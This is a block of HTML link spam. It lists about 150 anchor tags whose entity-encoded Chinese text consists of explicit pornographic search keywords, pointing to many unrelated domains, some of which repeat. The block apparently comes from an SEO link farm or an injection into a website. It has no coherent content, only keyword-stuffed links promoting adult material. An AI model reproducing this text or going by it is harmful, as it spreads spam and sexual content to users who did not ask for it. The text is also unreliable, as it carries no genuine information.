<a href="http://zxylgroup.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://axd-group.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://ztanyue.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;</a>|
<a href="http://cclh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tstuomur.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmcseo.com" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://yhtjz.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;</a>|
<a href="http://bh978.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://89al.com" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://jhhnw.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://szhtzs.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ebet1365.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://szhaoli.cn" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://70c.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://xjsljx.cn" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x8001;&#x6C49;&#x8001;&#x5987;&#x59D3;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://jngjtz.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://buaiba.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bsmk027.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hsjyt.com" target="_blank">&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://johutech.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://se111se.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iyads.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://yanmouwm.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://mbebtc.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jylpin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://mouzt.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzchuangsheng168.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://faodelli.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://fastnerportal.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;ririsao</a>|
<a href="http://sjsm2010.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njdzcy.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://wunvnv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://99bms.com" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;9977</a>|
<a href="http://yirongtx.com" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://hxttop.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://929ke.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ssqimo.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sdodb.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://y9633.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jszseo.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://hftashan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://luoli888.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhiji123.com" target="_blank">91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x7248;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://qqoobb.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://444239.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://xdbst.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zhongrengongyi.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://383dj.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://chaoren96.com" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://jcglasses.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://jf868.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hyderp.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://le1234.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x7279;&#x7EA7;a&#x6B27;&#x7F8E;&#x505A;&#x7230;&#x7247;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://czzxy.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jr-model.cn" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://91taoyou.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://hnsypa.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C2;&#x770B;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0531yc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://j9dqs.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://hsjsyl.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://qianhongart.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x4FC4;&#x7F57;&#x65AF;&#x6781;&#x54C1;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://99bms.com" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://tfrgcj.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://myczy.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://hdpgbyq.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://7cne.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://belacn.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x5BFC;&#x822A;&#x798F;&#x5229;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://hndengling.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;a&#x2174;&#x4EBA;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://qianhongart.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gacst.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://jyscbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B98;&#x7F51;</a>|
<a href="http://r707.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ausprop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://bjyscbs.com" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://rong77.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://psxm.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://ymytt.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://hccgame.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whwell.com" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://shipinseng.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://wlxstar.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://lilianenglish.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bj-fox.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;av</a>|
<a href="http://jixintang.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szhtzs.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://tnxia.com" target="_blank">91&#x4E5D;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xzkjbz.com.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://kszyqz.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;a&#x2174;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://j9dqs.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0578f.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://xaprk.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://tyobr.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://hualiandz.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yongzk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://jintutz.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jdsnj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://xunxihealth.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://meilongad.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E2D;&#x6587;AV&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;v</a>|
<a href="http://syrfhbw.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiyam.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
